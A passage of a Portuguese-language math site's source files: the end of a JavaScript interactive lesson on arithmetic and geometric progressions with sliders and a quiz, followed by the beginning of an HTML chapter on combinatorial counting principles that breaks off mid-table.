var estado={pa:{a1:1500,r:500,n:14}, pg:{h:12,q:50,n:8}};

function ctrlHTML(id,rot,min,max,step,val){
  return '<div class="ctrl"><label for="'+id+'">'+rot+'</label>'+
         '<input type="range" id="'+id+'" min="'+min+'" max="'+max+'" step="'+step+'" value="'+val+'">'+
         '<output id="'+id+'-o"></output></div>';
}
function montaLab(){
  var e=estado[atual];
  if(atual==="pa"){
    document.getElementById("labTit").textContent="Mude a PA do maratonista";
    document.getElementById("labSub").textContent="Altere o primeiro dia, a razão e a quantidade de dias.";
    labCtrls.innerHTML =
      ctrlHTML("pa-a1","1º dia (m)",200,4000,100,e.a1)+
      ctrlHTML("pa-r","razão r (m)",0,1200,50,e.r)+
      ctrlHTML("pa-n","dias n",3,30,1,e.n);
  }else{
    document.getElementById("labTit").textContent="Mude a bola";
    document.getElementById("labSub").textContent="Altere a altura inicial, o quanto ela devolve e o nº de toques.";
    labCtrls.innerHTML =
      ctrlHTML("pg-h","altura inicial (m)",1,30,0.5,e.h)+
      ctrlHTML("pg-q","devolve (%)",10,90,5,e.q)+
      ctrlHTML("pg-n","toques n",1,15,1,e.n);
  }
  labCtrls.querySelectorAll("input").forEach(function(inp){
    inp.addEventListener("input",function(){
      var k=inp.id.split("-")[1];
      estado[atual][k]=parseFloat(inp.value);
      calcLab();
    });
  });
  calcLab();
}
function calcLab(){
  var e=estado[atual];
  if(atual==="pa"){
    document.getElementById("pa-a1-o").textContent=fmt(e.a1)+" m";
    document.getElementById("pa-r-o").textContent=fmt(e.r)+" m";
    document.getElementById("pa-n-o").textContent=e.n;
    var an=e.a1+(e.n-1)*e.r, S=(e.a1+an)*e.n/2;
    labOut.innerHTML=
      pill("último termo a(n)",fmt(an)+" m")+
      pill("soma S(n)",fmt(S)+" m")+
      pill("em quilômetros",fmt(S/1000,2).replace(".",",")+" km");
    desenhaLabPA(e,an);
  }else{
    var q=e.q/100;
    document.getElementById("pg-h-o").textContent=fmt(e.h,e.h%1?1:0).replace(".",",")+" m";
    document.getElementById("pg-q-o").textContent=e.q+" %";
    document.getElementById("pg-n-o").textContent=e.n;
    var dn = e.n===1 ? e.h : e.h + 2*e.h*q*(1-Math.pow(q,e.n-1))/(1-q);
    var dinf = e.h + 2*e.h*q/(1-q);
    var hn = e.h*Math.pow(q,e.n-1);
    labOut.innerHTML=
      pill("altura no "+e.n+"º toque",fmt(hn,2).replace(".",",")+" m")+
      pill("distância até o "+e.n+"º toque",fmt(dn,2).replace(".",",")+" m")+
      pill("limite (infinitos toques)",fmt(dinf,2).replace(".",",")+" m");
    desenhaLabPG(e,q);
  }
}
function pill(k,v){return '<div class="pill"><span class="k">'+k+'</span><span class="v">'+v+"</span></div>";}
function prepLab(){
  var r=lab.getBoundingClientRect(), dpr=Math.min(window.devicePixelRatio||1,2);
  lab.width=Math.max(1,Math.round(r.width*dpr)); lab.height=Math.max(1,Math.round(r.height*dpr));
  lctx.setTransform(dpr,0,0,dpr,0,0);
  lctx.clearRect(0,0,r.width,r.height);
  return {w:r.width,h:r.height};
}
function desenhaLabPA(e,an){
  var d=prepLab(), y0=d.h-20, larg=(d.w-36)/e.n, hmax=Math.max(an,1);
  for(var i=0;i<e.n;i++){
    var v=e.a1+i*e.r, hh=(v/hmax)*(y0-16);
    lctx.fillStyle=P["azul-cl"]; lctx.globalAlpha= i===e.n-1?1:.55;
    lctx.beginPath(); lctx.roundRect(18+i*larg, y0-hh, Math.max(1,larg-3), hh, 2); lctx.fill();
  }
  lctx.globalAlpha=1; lctx.strokeStyle=P.linha; lctx.lineWidth=1;
  lctx.beginPath(); lctx.moveTo(14,y0+.5); lctx.lineTo(d.w-14,y0+.5); lctx.stroke();
}
function desenhaLabPG(e,q){
  var d=prepLab(), chao=d.h-18, esc=(chao-22)/Math.max(e.h,0.001);
  lctx.strokeStyle=P.linha; lctx.lineWidth=1;
  lctx.beginPath(); lctx.moveTo(14,chao+.5); lctx.lineTo(d.w-14,chao+.5); lctx.stroke();
  var n=Math.min(e.n,15), passo=(d.w-44)/(n+0.5), x=24;
  lctx.strokeStyle=P["verde-cl"]; lctx.lineWidth=2; lctx.lineCap="round";
  lctx.beginPath(); lctx.moveTo(x,chao-e.h*esc);
  for(var u=0;u<=14;u++){ var uu=u/14; lctx.lineTo(x+passo*0.6*uu, chao-e.h*(1-uu*uu)*esc); }
  x+=passo*0.6;
  for(var k=1;k<n;k++){
    var h=e.h*Math.pow(q,k);
    for(var s=0;s<=18;s++){ var v=s/18; lctx.lineTo(x+passo*v, chao-4*h*v*(1-v)*esc); }
    x+=passo;
  }
  lctx.stroke();
  lctx.fillStyle=P.laranja;
  lctx.beginPath(); lctx.arc(24,chao-e.h*esc,4,0,7); lctx.fill();
}

/* ===================== quiz ===================== */
var QUIZ={
  pa:{ p:"Na mesma PA do vídeo (a₁ = 1 500 m, r = 500 m), quanto o maratonista correria no <b>20º</b> dia?",
       o:["10 500 m","11 000 m","10 000 m"], c:1,
       fb:["Esse é a(19). Lembre: do 1º ao 20º dia há 19 saltos… e 1500 + 19×500 = 11 000.",
           "Isso: a(20) = 1 500 + 19 × 500 = 11 000 m. O expoente da contagem é n − 1.",
           "Esse valor sairia de 1500 + 17×500. Confira o número de saltos: são 19."] },
  pg:{ p:"Se a bola devolvesse <b>1/3</b> da altura (em vez de 1/2), qual seria a distância total com <b>infinitos</b> toques?",
       o:["24 m","30 m","36 m"], c:0,
       fb:["Isso: D = 12 + 2 · (4 / (1 − 1/3)) = 12 + 12 = 24 m. Quanto menos ela devolve, menor o total.",
           "Quase. A soma das subidas é 4/(1−1/3) = 6, e o total é 12 + 2×6 = 24 m.",
           "36 m é o caso q = 1/2. Com q = 1/3 a bola morre mais rápido: 24 m."] }
};
function montaQuiz(){
  var q=QUIZ[atual], opts=document.getElementById("qOpts"), fb=document.getElementById("qFb");
  document.getElementById("qEnun").innerHTML=q.p;
  fb.textContent=""; opts.innerHTML="";
  q.o.forEach(function(txto,i){
    var b=document.createElement("button");
    b.className="opt"; b.type="button";
    b.innerHTML='<span class="l">'+"abc"[i]+")</span><span>"+txto+"</span>";
    b.addEventListener("click",function(){
      Array.prototype.forEach.call(opts.children,function(o){o.removeAttribute("data-st");});
      b.setAttribute("data-st", i===q.c ? "ok":"no");
      if(i!==q.c) opts.children[q.c].setAttribute("data-st","ok");
      fb.textContent=q.fb[i];
    });
    opts.appendChild(b);
  });
}

/* ===================== boot ===================== */
function start(s){
  s=s||{};
  atual = EPS[s.ep] ? s.ep : "pa";
  t = typeof s.t==="number" ? clamp(s.t,0,EPS[atual].dur) : 0;
  document.body.dataset.ep=atual;
  document.querySelectorAll(".ep").forEach(function(o){
    o.setAttribute("aria-selected", o.dataset.k===atual ? "true":"false");});
  elScrub.max=String(ep().dur);
  montaCapitulos(); montaLab(); montaQuiz();
  redim(); atualizaUI(); desenha();
  requestAnimationFrame(frame);
  window.addEventListener("resize",function(){ redim(); prepLab(); calcLab(); });
  try{ window.claude?.hot?.snapshot?.(function(){ return {ep:atual,t:t}; }); }catch(e){}
}
try{
  if(window.claude && window.claude.hot && window.claude.hot.ready) window.claude.hot.ready(start);
  else start(window.claude?.hot?.data);
}catch(e){ start(); }
})();
</script>

</body>
</html>
</file>










<file: resolucoes/combinatoria-cap1.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Análise Combinatória · Capítulo 1 — Princípios de Contagem</title>
<meta name="description" content="O capítulo 1 de Análise Combinatória na íntegra: a teoria, os exemplos e as 99 questões com resolução escrita passo a passo.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/estilo.css">
<link rel="stylesheet" href="cap1.css">
</head>
<body class="p-estudar">
<header class="top"><div class="wrap bar">
  <a class="nome" href="../index.html">Haroldo Costa Silva Filho<span>Matemática</span></a>
  <nav>
    <a href="../index.html">Início</a>
    <a href="../livros.html">Livros</a>
    <a href="../estudar.html" aria-current="page">Estudar</a>
    <a href="../laboratorio.html">Laboratório</a>
    <a href="../pesquisa.html">Pesquisa</a>
    <a href="../cursos.html">Cursos e mentoria</a>
  </nav>
</div></header>
<div class="hero"><div class="wrap">
  <p class="eyebrow">Análise Combinatória · Teoria e Questões de Competições</p>
  <h1>Capítulo 1 — Princípios de Contagem</h1>
  <p class="lead">O capítulo na íntegra: a teoria construída do zero, os exemplos e as 99 questões
  com a resolução escrita por extenso. Nenhum gabarito solto.</p>
</div></div>
<main><div class="wrap">
<p class="nota">O mesmo conteúdo está em <a href="../arquivos/analise-combinatoria-capitulo-1.pdf">PDF para baixar</a>.
Abra a resolução só depois de tentar.</p>
<div class="teoria-livro">

<div class="ltx_page_main">
<div class="ltx_page_content">
<article class="ltx_document">
<section id="Ch1" class="ltx_chapter">
<h2 class="ltx_title ltx_title_chapter">
<span class="ltx_tag ltx_tag_chapter">Capítulo 1 </span>Princípios de Contagem</h2>

<section id="Ch1.Sx1" class="ltx_section">
<h3 class="ltx_title ltx_title_section">1. Introdução</h3>

<div id="Ch1.Sx1.p1" class="ltx_para">
<p class="ltx_p">Frequentemente, no nosso dia a dia, precisamos contar “eventos” tais como
arrumação de objetos de certa maneira, particionar coisas sob uma certa
condição, distribuições para certos fins etc.</p>
</div>
<div id="Ch1.Sx1.p2" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">O primeiro passo em qualquer problema de contagem é sempre o mesmo:</em> enumerar, listar ou descrever explicitamente todos os casos possíveis. Esse processo, chamado <span class="ltx_text ltx_font_bold">contagem por força bruta</span>, é a base de toda combinatória.</p>
</div>
<div id="Ch1.Sx1.p3" class="ltx_para">
<p class="ltx_p">Neste capítulo, aprenderemos os <span class="ltx_text ltx_font_bold">Princípios Aditivo e Multiplicativo</span> — as ferramentas fundamentais para contar sem enumerar tudo manualmente.</p>
</div>
</section>
<section id="Ch1.Sx2" class="ltx_section">
<h3 class="ltx_title ltx_title_section">2. Contagem por Força Bruta: Enumerar e Listar</h3>

<div id="Ch1.Sx2.p1" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Primeiro princípio:</span> em qualquer problema, comece listando explicitamente todos os casos. Depois procure por padrões.</p>
</div>
<div id="Ch1.Sx2.p2" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 1: Caminho Mínimo em Rede.</span> Quantos caminhos de <math id="Ch1.Sx2.p2.m1" class="ltx_Math" alttext="(0,0)" display="inline"><mrow><mo stretchy="false">(</mo><mn>0</mn><mo>,</mo><mn>0</mn><mo stretchy="false">)</mo></mrow></math> a <math id="Ch1.Sx2.p2.m2" class="ltx_Math" alttext="(2,2)" display="inline"><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>2</mn><mo stretchy="false">)</mo></mrow></math> usando apenas movimentos Direita (D) e Cima (C)?</p>
</div>
<div id="Ch1.Sx2.p3" class="ltx_para">
<p class="ltx_p">Todo caminho mínimo usa exatamente 2 passos D e 2 passos C, num total de 4 passos. Enumerar todos:</p>
<table id="Ch1.Sx10.EGx1" class="ltx_equationgroup ltx_eqn_align ltx_eqn_table">

<tbody id="Ch1.Ex1"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><span class="ltx_text ltx_markedasmath">DDCC, DCDC, DCCD, CDDC, CDCD, CCDD.</span></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx2.p4" class="ltx_para">
<p class="ltx_p">Contando: <span class="ltx_text ltx_font_bold">6 caminhos</span>. Cada caminho fica determinado pela escolha de <em class="ltx_emph ltx_font_italic">quais</em> 2 dos 4 passos são D — e, de fato, <math id="Ch1.Sx2.p4.m1" class="ltx_Math" alttext="\binom{4}{2}=6" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>4</mn><mn>2</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>6</mn></mrow></math>.</p>
</div>
<div class="ltx_logical-block">
        
<div id="Ch1.Sx2.p5" class="ltx_para">
<img src="figs-comb/figc01.svg" alt="Figura" loading="lazy">
<p class="ltx_p ltx_align_center"><span class="ltx_text" style="font-size:90%;">O caminho DCDC destacado na rede <math id="Ch1.Sx2.m1" class="ltx_Math" alttext="2\times 2" display="inline"><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow></math>.</span></p>
</div>
      
</div>
<div id="Ch1.Sx2.p6" class="ltx_para">
<p class="ltx_p">Explorando os casos pequenos, aparece o padrão:</p>
</div>
<div class="ltx_logical-block">
        
<div id="Ch1.Sx2.p7" class="ltx_para">
<table class="ltx_tabular ltx_centering ltx_guessed_headers ltx_align_middle">
<thead class="ltx_thead">
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_border_r">rede</th>
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_border_r">caminhos enumerados</th>
<th class="ltx_td ltx_align_center ltx_th ltx_th_column">total</th>
</tr>
</thead>
<tbody class="ltx_tbody">
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r ltx_border_t"><math id="Ch1.Sx2.m2" class="ltx_Math" alttext="1\times 1" display="inline"><mrow><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>1</mn></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_r ltx_border_t">DC, CD</td>
<td class="ltx_td ltx_align_center ltx_border_t"><math id="Ch1.Sx2.m3" class="ltx_Math" alttext="2=\binom{2}{1}" display="inline"><mrow><mn>2</mn><mo>=</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>2</mn><mn>1</mn></mfrac><mo>)</mo></mrow></mrow></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="Ch1.Sx2.m4" class="ltx_Math" alttext="2\times 2" display="inline"><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_r">DDCC, DCDC, DCCD, CDDC, CDCD, CCDD</td>
<td class="ltx_td ltx_align_center"><math id="Ch1.Sx2.m5" class="ltx_Math" alttext="6=\binom{4}{2}" display="inline"><mrow><mn>6</mn><mo>=</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>4</mn><mn>2</mn></mfrac><mo>)</mo></mrow></mrow></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="Ch1.Sx2.m6" class="ltx_Math" alttext="3\times 3" display="inline"><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_r">DDDCCC, DDCDCC, …</td>
<td class="ltx_td ltx_align_center"><math id="Ch1.Sx2.m7" class="ltx_Math" alttext="20=\binom{6}{3}" display="inline"><mrow><mn>20</mn><mo>=</mo><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>6</mn><mn>3</mn></mfrac><mo>)</mo></mrow></mrow></math></td>
</tr>
</tbody>
</table>
<p class="ltx_p ltx_align_center"><span class="ltx_text" style="font-size:90%;">Caminhos mínimos na rede <math id="Ch1.Sx2.m8" class="ltx_Math" alttext="n\times n" display="inline"><mrow><mi>n</mi><mo lspace="0.222em" rspace="0.222em">×</mo><mi>n</mi></mrow></math>: o padrão é <math id="Ch1.Sx2.m9" class="ltx_Math" alttext="\binom{2n}{n}" display="inline"><mrow><mo>(</mo><mfrac linethickness="0pt"><mrow><mn>2</mn><mo>⁢</mo><mi>n</mi></mrow><mi>n</mi></mfrac><mo>)</mo></mrow></math>.</span></p>
</div>
      
</div>
<div id="Ch1.Sx2.p8" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 2: Senhas de 2 Dígitos.</span> Quantas senhas de 2 caracteres existem usando letras {A, B, C}?</p>
</div>
<div id="Ch1.Sx2.p9" class="ltx_para">
<p class="ltx_p">Enumerar:</p>
<table id="Ch1.Sx10.EGx2" class="ltx_equationgroup ltx_eqn_align ltx_eqn_table">

<tbody id="Ch1.Ex2"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><math id="Ch1.Ex2.m1" class="ltx_Math" alttext="\displaystyle AA,AB,AC,BA,BB,BC,CA,CB,CC." display="inline"><mrow><mrow><mrow><mi>A</mi><mo>⁢</mo><mi>A</mi></mrow><mo>,</mo><mrow><mi>A</mi><mo>⁢</mo><mi>B</mi></mrow><mo>,</mo><mrow><mi>A</mi><mo>⁢</mo><mi>C</mi></mrow><mo>,</mo><mrow><mi>B</mi><mo>⁢</mo><mi>A</mi></mrow><mo>,</mo><mrow><mi>B</mi><mo>⁢</mo><mi>B</mi></mrow><mo>,</mo><mrow><mi>B</mi><mo>⁢</mo><mi>C</mi></mrow><mo>,</mo><mrow><mi>C</mi><mo>⁢</mo><mi>A</mi></mrow><mo>,</mo><mrow><mi>C</mi><mo>⁢</mo><mi>B</mi></mrow><mo>,</mo><mrow><mi>C</mi><mo>⁢</mo><mi>C</mi></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx2.p10" class="ltx_para">
<p class="ltx_p">Contando: <span class="ltx_text ltx_font_bold">9 senhas</span> (<math id="Ch1.Sx2.p10.m1" class="ltx_Math" alttext="3^{2}" display="inline"><msup><mn>3</mn><mn>2</mn></msup></math>).</p>
</div>
<div id="Ch1.Sx2.p11" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo 3: Arranjos de Letras.</span> Quantas formas de arranjar A, B, C?</p>
</div>
<div id="Ch1.Sx2.p12" class="ltx_para">
<table id="Ch1.Sx10.EGx3" class="ltx_equationgroup ltx_eqn_align ltx_eqn_table">

<tbody id="Ch1.Ex3"><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_td ltx_align_left ltx_eqn_cell"><math id="Ch1.Ex3.m1" class="ltx_Math" alttext="\displaystyle ABC,ACB,BAC,BCA,CAB,CBA." display="inline"><mrow><mrow><mrow><mi>A</mi><mo>⁢</mo><mi>B</mi><mo>⁢</mo><mi>C</mi></mrow><mo>,</mo><mrow><mi>A</mi><mo>⁢</mo><mi>C</mi><mo>⁢</mo><mi>B</mi></mrow><mo>,</mo><mrow><mi>B</mi><mo>⁢</mo><mi>A</mi><mo>⁢</mo><mi>C</mi></mrow><mo>,</mo><mrow><mi>B</mi><mo>⁢</mo><mi>C</mi><mo>⁢</mo><mi>A</mi></mrow><mo>,</mo><mrow><mi>C</mi><mo>⁢</mo><mi>A</mi><mo>⁢</mo><mi>B</mi></mrow><mo>,</mo><mrow><mi>C</mi><mo>⁢</mo><mi>B</mi><mo>⁢</mo><mi>A</mi></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx2.p13" class="ltx_para">
<p class="ltx_p">Contando: <span class="ltx_text ltx_font_bold">6 arranjos</span> (<math id="Ch1.Sx2.p13.m1" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math>).</p>
</div>
<div id="Ch1.Sx2.p14" class="ltx_para">
<p class="ltx_p">Depois de enumerar pequenos casos, você vê o padrão e aprende a contar sem listar tudo.</p>
</div>
</section>
<section id="Ch1.Sx3" class="ltx_section">
<h3 class="ltx_title ltx_title_section">3. O Princípio Aditivo (AP)</h3>

<div id="Ch1.Sx3.p1" class="ltx_para">
<p class="ltx_p">Suponha que existam <math id="Ch1.Sx3.p1.m1" class="ltx_Math" alttext="n_{1}" display="inline"><msub><mi>n</mi><mn>1</mn></msub></math> maneiras para o evento <math id="Ch1.Sx3.p1.m2" class="ltx_Math" alttext="E_{1}" display="inline"><msub><mi>E</mi><mn>1</mn></msub></math> ocorrer, <math id="Ch1.Sx3.p1.m3" class="ltx_Math" alttext="n_{2}" display="inline"><msub><mi>n</mi><mn>2</mn></msub></math> maneiras
para o evento <math id="Ch1.Sx3.p1.m4" class="ltx_Math" alttext="E_{2}" display="inline"><msub><mi>E</mi><mn>2</mn></msub></math> ocorrer, …, <math id="Ch1.Sx3.p1.m5" class="ltx_Math" alttext="n_{k}" display="inline"><msub><mi>n</mi><mi>k</mi></msub></math> maneiras para o evento <math id="Ch1.Sx3.p1.m6" class="ltx_Math" alttext="E_{k}" display="inline"><msub><mi>E</mi><mi>k</mi></msub></math>
ocorrer, onde <math id="Ch1.Sx3.p1.m7" class="ltx_Math" alttext="k\geq 1" display="inline"><mrow><mi>k</mi><mo>≥</mo><mn>1</mn></mrow></math>. Se estas maneiras para as ocorrências dos eventos
distintos forem disjuntas duas a duas, então o número de maneiras nas quais
pelo menos um dos eventos <math id="Ch1.Sx3.p1.m8" class="ltx_Math" alttext="E_{1}" display="inline"><msub><mi>E</mi><mn>1</mn></msub></math>, <math id="Ch1.Sx3.p1.m9" class="ltx_Math" alttext="E_{2}" display="inline"><msub><mi>E</mi><mn>2</mn></msub></math>, …, <math id="Ch1.Sx3.p1.m10" class="ltx_Math" alttext="E_{k}" display="inline"><msub><mi>E</mi><mi>k</mi></msub></math> pode ocorrer é</p>
<table id="Ch1.Ex4" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex4.m1" class="ltx_Math" alttext="n_{1}+n_{2}+\cdots+n_{k}=\sum_{i=1}^{k}n_{i}." display="block"><mrow><mrow><mrow><msub><mi>n</mi><mn>1</mn></msub><mo>+</mo><msub><mi>n</mi><mn>2</mn></msub><mo>+</mo><mi mathvariant="normal">⋯</mi><mo>+</mo><msub><mi>n</mi><mi>k</mi></msub></mrow><mo rspace="0.111em">=</mo><mrow><munderover><mo movablelimits="false">∑</mo><mrow><mi>i</mi><mo>=</mo><mn>1</mn></mrow><mi>k</mi></munderover><msub><mi>n</mi><mi>i</mi></msub></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx3.p2" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Quando usar AP:</span> quando os casos são <span class="ltx_text ltx_font_bold">mutuamente excludentes</span> (não podem ocorrer simultaneamente), usamos AP para contar o total.</p>
</div>
<div id="Ch1.Sx3.p3" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo:</span> De uma cidade <math id="Ch1.Sx3.p3.m1" class="ltx_Math" alttext="P" display="inline"><mi>P</mi></math> a uma cidade <math id="Ch1.Sx3.p3.m2" class="ltx_Math" alttext="Q" display="inline"><mi>Q</mi></math>, podemos ir por via aérea (3 companhias), marítima (2) ou rodoviária (2). Qual é o número total de maneiras?</p>
</div>
<div id="Ch1.Sx3.p4" class="ltx_para">
<p class="ltx_p">Resposta: <math id="Ch1.Sx3.p4.m1" class="ltx_Math" alttext="3+2+2=7" display="inline"><mrow><mrow><mn>3</mn><mo>+</mo><mn>2</mn><mo>+</mo><mn>2</mn></mrow><mo>=</mo><mn>7</mn></mrow></math> (cada modo é disjunto dos outros).</p>
</div>
<div class="ltx_logical-block">
        
<div id="Ch1.Sx3.p5" class="ltx_para">
<img src="figs-comb/figc02.svg" alt="Figura" loading="lazy">
<p class="ltx_p ltx_align_center"><span class="ltx_text" style="font-size:90%;">As <math id="Ch1.Sx3.m1" class="ltx_Math" alttext="3+2+2=7" display="inline"><mrow><mrow><mn>3</mn><mo>+</mo><mn>2</mn><mo>+</mo><mn>2</mn></mrow><mo>=</mo><mn>7</mn></mrow></math> rotas de <math id="Ch1.Sx3.m2" class="ltx_Math" alttext="P" display="inline"><mi>P</mi></math> a <math id="Ch1.Sx3.m3" class="ltx_Math" alttext="Q" display="inline"><mi>Q</mi></math>: os três grupos são disjuntos, e o total é a <em class="ltx_emph ltx_font_italic">soma</em>.</span></p>
</div>
      
</div>
<div id="Ch1.Sx3.p6" class="ltx_para">
<p class="ltx_p">Uma forma equivalente do AP usando a terminologia dos conjuntos, onde <math id="Ch1.Sx3.p6.m1" class="ltx_Math" alttext="|X|" display="inline"><mrow><mo stretchy="false">|</mo><mi>X</mi><mo stretchy="false">|</mo></mrow></math>
representa o número de elementos do conjunto <math id="Ch1.Sx3.p6.m2" class="ltx_Math" alttext="X" display="inline"><mi>X</mi></math>, é a seguinte: sejam
<math id="Ch1.Sx3.p6.m3" class="ltx_Math" alttext="A_{1},A_{2},\dots,A_{k}" display="inline"><mrow><msub><mi>A</mi><mn>1</mn></msub><mo>,</mo><msub><mi>A</mi><mn>2</mn></msub><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><msub><mi>A</mi><mi>k</mi></msub></mrow></math> conjuntos finitos, dois a dois disjuntos, isto é,
<math id="Ch1.Sx3.p6.m4" class="ltx_Math" alttext="A_{i}\cap A_{j}=\varnothing" display="inline"><mrow><mrow><msub><mi>A</mi><mi>i</mi></msub><mo>∩</mo><msub><mi>A</mi><mi>j</mi></msub></mrow><mo>=</mo><mi mathvariant="normal">∅</mi></mrow></math> para <math id="Ch1.Sx3.p6.m5" class="ltx_Math" alttext="i\neq j" display="inline"><mrow><mi>i</mi><mo>≠</mo><mi>j</mi></mrow></math>. Então</p>
<table id="Ch1.Ex5" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex5.m1" class="ltx_Math" alttext="\left|\bigcup_{i=1}^{k}A_{i}\right|=|A_{1}\cup A_{2}\cup\cdots\cup A_{k}|=\sum%
_{i=1}^{k}|A_{i}|." display="block"><mrow><mrow><mrow><mo>|</mo><mrow><munderover><mo lspace="0em" movablelimits="false">⋃</mo><mrow><mi>i</mi><mo>=</mo><mn>1</mn></mrow><mi>k</mi></munderover><msub><mi>A</mi><mi>i</mi></msub></mrow><mo>|</mo></mrow><mo>=</mo><mrow><mo stretchy="false">|</mo><mrow><msub><mi>A</mi><mn>1</mn></msub><mo>∪</mo><msub><mi>A</mi><mn>2</mn></msub><mo>∪</mo><mi mathvariant="normal">⋯</mi><mo>∪</mo><msub><mi>A</mi><mi>k</mi></msub></mrow><mo stretchy="false">|</mo></mrow><mo rspace="0.111em">=</mo><mrow><munderover><mo movablelimits="false" rspace="0em">∑</mo><mrow><mi>i</mi><mo>=</mo><mn>1</mn></mrow><mi>k</mi></munderover><mrow><mo stretchy="false">|</mo><msub><mi>A</mi><mi>i</mi></msub><mo stretchy="false">|</mo></mrow></mrow></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
</section>
<section id="Ch1.Sx4" class="ltx_section">
<h3 class="ltx_title ltx_title_section">4. O Princípio Multiplicativo (MP)</h3>

<div id="Ch1.Sx4.p1" class="ltx_para">
<p class="ltx_p">Supondo que um evento <math id="Ch1.Sx4.p1.m1" class="ltx_Math" alttext="E" display="inline"><mi>E</mi></math> possa ser decomposto em <math id="Ch1.Sx4.p1.m2" class="ltx_Math" alttext="r" display="inline"><mi>r</mi></math> eventos ordenados
<math id="Ch1.Sx4.p1.m3" class="ltx_Math" alttext="E_{1},E_{2},\dots,E_{r}" display="inline"><mrow><msub><mi>E</mi><mn>1</mn></msub><mo>,</mo><msub><mi>E</mi><mn>2</mn></msub><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><msub><mi>E</mi><mi>r</mi></msub></mrow></math> e que existam <math id="Ch1.Sx4.p1.m4" class="ltx_Math" alttext="n_{1}" display="inline"><msub><mi>n</mi><mn>1</mn></msub></math> maneiras para o evento <math id="Ch1.Sx4.p1.m5" class="ltx_Math" alttext="E_{1}" display="inline"><msub><mi>E</mi><mn>1</mn></msub></math> ocorrer,
<math id="Ch1.Sx4.p1.m6" class="ltx_Math" alttext="n_{2}" display="inline"><msub><mi>n</mi><mn>2</mn></msub></math> maneiras para o evento <math id="Ch1.Sx4.p1.m7" class="ltx_Math" alttext="E_{2}" display="inline"><msub><mi>E</mi><mn>2</mn></msub></math> ocorrer, …, <math id="Ch1.Sx4.p1.m8" class="ltx_Math" alttext="n_{r}" display="inline"><msub><mi>n</mi><mi>r</mi></msub></math> maneiras para o
evento <math id="Ch1.Sx4.p1.m9" class="ltx_Math" alttext="E_{r}" display="inline"><msub><mi>E</mi><mi>r</mi></msub></math> ocorrer, então o número de maneiras do evento <math id="Ch1.Sx4.p1.m10" class="ltx_Math" alttext="E" display="inline"><mi>E</mi></math> ocorrer é dado
por</p>
<table id="Ch1.Ex6" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
